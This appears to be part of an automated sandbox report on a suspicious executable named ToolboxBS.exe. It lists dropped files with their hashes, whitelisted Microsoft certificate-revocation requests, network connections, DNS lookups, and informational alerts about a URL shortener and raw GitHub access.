| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
1
Suspicious files
34
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4024 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF125888.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5436 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0dhlydbx.0pv.ps1 | text | |
MD5:1DAB0DA6E51E58AB57EE1D6AF22C4FA1 | SHA256:EC4F37E32AA5D5EDE0A8D4FDE1013659E9704564327178A0D9B7CF3DB75FEB34 | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hno2h5jk.2r0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5436 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tp4ir5yy.caq.psm1 | text | |
MD5:1DAB0DA6E51E58AB57EE1D6AF22C4FA1 | SHA256:EC4F37E32AA5D5EDE0A8D4FDE1013659E9704564327178A0D9B7CF3DB75FEB34 | |||
| 4244 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\Microsoft.DesktopAppInstaller.msixbundle | — | |
MD5:— | SHA256:— | |||
| 1180 | ToolboxBS.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xlye4zpc.y4b.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2560 | WinRAR.exe | C:\Users\admin\Desktop\iujf\ToolboxBS.exe.ensilo | executable | |
MD5:DA10BA8163FAF5905DCCE09D35601262 | SHA256:32F8AF16B247EC8BE4F740D24B7EF81B211DB2228F35EDDDD9A20FFC4843A6AF | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PLIPPCAR7ZJ52ACHA5OG.temp | binary | |
MD5:F753C6B7C9AD54C6FB8E39D8FEBF0691 | SHA256:F9D6EB215BFE9ECC027C1894BE44B96361F8F7B0A40C24B59911D0BE19233E2B | |||
| 4024 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:F753C6B7C9AD54C6FB8E39D8FEBF0691 | SHA256:F9D6EB215BFE9ECC027C1894BE44B96361F8F7B0A40C24B59911D0BE19233E2B | |||
| 5436 | pwsh.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XPKF28INO1AYXR4UQKHK.temp | binary | |
MD5:C2663B316673DF2EA38C39AE70621BDC | SHA256:C99437ACF99AB2F07B0B7B9A22BD2646731B7E2162C9A8911AA20B10AB7C90AE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
35
DNS requests
26
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2984 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2984 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
6544 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2432 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | INFO [ANY.RUN] Possible short link service (cutt .ly) |
2196 | svchost.exe | Misc activity | ET INFO URL Shortener Service Domain in DNS Lookup (cutt .ly) |
4024 | powershell.exe | Misc activity | ET INFO Observed URL Shortener Service Domain (cutt .ly in TLS SNI) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |